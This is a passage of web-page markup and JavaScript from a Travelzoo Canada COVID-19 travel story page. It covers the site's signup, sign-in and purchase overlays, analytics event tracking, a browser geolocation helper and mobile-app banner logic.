                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb63rx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb63rx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb63rx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb63rx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb63rx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Coronavirus (COVID-19) Information for Travellers - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5110', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5110', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5110', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Coronavirus (COVID-19) Information for Travellers',
                dealImage: 'https://www.travelzoo.com/images/tzoo.88776.0.967685.istock.jpg',
                targetUrl: 'https://www.travelzoo.com/ca/blog/coronavirus-covid19-information-for-travellers/',
                storyId: 5110,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5110"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/ca/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[CA] Story Page / Coronavirus (COVID-19) Information for Travellers', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb63rx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb63rx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/6/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/ca/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/ca/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/ca/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
